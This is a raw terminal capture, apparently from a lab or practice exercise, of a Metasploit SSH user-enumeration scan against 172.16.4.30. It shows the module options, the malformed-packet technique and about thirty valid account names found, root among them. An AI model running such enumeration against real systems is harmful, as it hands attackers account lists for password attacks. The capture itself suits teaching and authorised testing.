 msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlists/metasploit/unix_users.txt
USER_FILE ⇒ /usr/share/wordlists/metasploit/unix_users.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > exploit
[*] 172.16.4.30:22 - SSH - Using malformed packet technique
[*] 172.16.4.30:22 - SSH - Starting scan
[+] 172.16.4.30:22 - SSH - User '_apt' found
[+] 172.16.4.30:22 - SSH - User 'backup' found
[+] 172.16.4.30:22 - SSH - User 'bin' found
[+] 172.16.4.30:22 - SSH - User 'daemon' found
[+] 172.16.4.30:22 - SSH - User 'dnsmasq' found
[+] 172.16.4.30:22 - SSH - User 'ftp' found
[+] 172.16.4.30:22 - SSH - User 'games' found
[+] 172.16.4.30:22 - SSH - User 'gnats' found
[+] 172.16.4.30:22 - SSH - User 'irc' found
[+] 172.16.4.30:22 - SSH - User 'landscape' found
[+] 172.16.4.30:22 - SSH - User 'list' found
[+] 172.16.4.30:22 - SSH - User 'lp' found
[+] 172.16.4.30:22 - SSH - User 'lxd' found
[+] 172.16.4.30:22 - SSH - User 'mail' found
[+] 172.16.4.30:22 - SSH - User 'man' found
[+] 172.16.4.30:22 - SSH - User 'messagebus' found
[+] 172.16.4.30:22 - SSH - User 'news' found
[+] 172.16.4.30:22 - SSH - User 'nobody' found
[+] 172.16.4.30:22 - SSH - User 'pollinate' found
[+] 172.16.4.30:22 - SSH - User 'proxy' found
[+] 172.16.4.30:22 - SSH - User 'root' found
[+] 172.16.4.30:22 - SSH - User 'sshd' found
[+] 172.16.4.30:22 - SSH - User 'sync' found
[+] 172.16.4.30:22 - SSH - User 'sys' found
[+] 172.16.4.30:22 - SSH - User 'syslog' found
[+] 172.16.4.30:22 - SSH - User 'systemd-network' found
[+] 172.16.4.30:22 - SSH - User 'systemd-resolve' found
[+] 172.16.4.30:22 - SSH - User 'user' found
[+] 172.16.4.30:22 - SSH - User 'uucp' found
[+] 172.16.4.30:22 - SSH - User 'uuidd' found
[+] 172.16.4.30:22 - SSH - User 'www-data' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >